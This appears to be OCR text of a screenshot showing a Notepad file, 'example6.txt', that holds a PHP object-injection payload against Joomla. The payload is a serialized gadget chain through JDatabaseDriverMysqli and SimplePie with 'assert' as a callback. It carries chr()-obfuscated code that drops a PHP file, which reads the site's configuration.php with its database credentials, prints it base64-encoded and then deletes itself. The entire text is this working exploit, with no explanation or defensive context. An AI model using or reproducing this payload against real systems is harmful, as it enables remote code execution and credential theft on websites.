 example6.txt - Notepad
File Edit Format View Help
}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}
s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:2397:"eval(chr(102).chr(105).chr
(108).chr(101).chr(95).chr(112).chr(117).chr(116).chr(95).chr(99).chr(111).chr(110).chr(116).chr
(101).chr(110).chr(116).chr(115).chr(40).chr(100).chr(105).chr(114).chr(110).chr(97).chr(109).chr
(101).chr(40).chr(36).chr(95).chr(83).chr(69).chr(82).chr(86).chr(69).chr(82).chr(91).chr(39).chr
(83).chr(67).chr(82).chr(73).chr(80).chr(84).chr(95).chr(70).chr(73).chr(76).chr(69).chr(78).chr
(65).chr(77).chr(69).chr(39).chr(93).chr(41).chr(46).chr(39).chr(47).chr(56).chr(56).chr(46).chr
(112).chr(104).chr(112).chr(39).chr(44).chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr
(100).chr(101).chr(99).chr(111).chr(100).chr(101).chr(40).chr(39).chr(80).chr(68).chr(57).chr(119).chr
(97).chr(72).chr(65).chr(103).chr(74).chr(72).chr(77).chr(103).chr(80).chr(83).chr(82).chr(102).chr
(85).chr(48).chr(86).chr(83).chr(86).chr(107).chr(86).chr(83).chr(87).chr(121).chr(100).chr(84).chr
(82).chr(86).chr(74).chr(87).chr(82).chr(86).chr(74).chr(102).chr(84).chr(107).chr(70).chr(78).chr
(82).chr(83).chr(100).chr(100).chr(79).chr(121).chr(82).chr(106).chr(80).chr(87).chr(74).chr(104).chr
(99).chr(50).chr(85).chr(50).chr(78).chr(70).chr(57).chr(108).chr(98).chr(109).chr(78).chr(118).chr
(90).chr(71).chr(85).chr(111).chr(90).chr(109).chr(108).chr(115).chr(90).chr(86).chr(57).chr(110).chr
(90).chr(88).chr(82).chr(102).chr(89).chr(50).chr(57).chr(117).chr(100).chr(71).chr(86).chr(117).chr
(100).chr(72).chr(77).chr(111).chr(74).chr(50).chr(78).chr(118).chr(98).chr(109).chr(90).chr(112).chr
(90).chr(51).chr(86).chr(121).chr(89).chr(88).chr(82).chr(112).chr(98).chr(50).chr(52).chr(117).chr
(99).chr(71).chr(104).chr(119).chr(74).chr(121).chr(107).chr(112).chr(79).chr(50).chr(86).chr(106).chr
(97).chr(71).chr(56).chr(103).chr(74).chr(72).chr(77).chr(103).chr(76).chr(105).chr(65).chr(105).chr
(73).chr(67).chr(73).chr(103).chr(76).chr(105).chr(65).chr(107).chr(89).chr(122).chr(116).chr(49).chr
(98).chr(109).chr(120).chr(112).chr(98).chr(109).chr(115).chr(111).chr(74).chr(70).chr(57).chr(84).chr
(82).chr(86).chr(74).chr(87).chr(82).chr(86).chr(74).chr(98).chr(74).chr(49).chr(78).chr(68).chr
(85).chr(107).chr(108).chr(81).chr(86).chr(70).chr(57).chr(71).chr(83).chr(85).chr(120).chr(70).chr
(84).chr(107).chr(70).chr(78).chr(82).chr(83).chr(100).chr(100).chr(75).chr(84).chr(115).chr(47).chr
(80).chr(103).chr(61).chr(61).chr(39).chr(41).chr(41).chr(59));JFactory::getConfig
();exit";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriv
erMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}????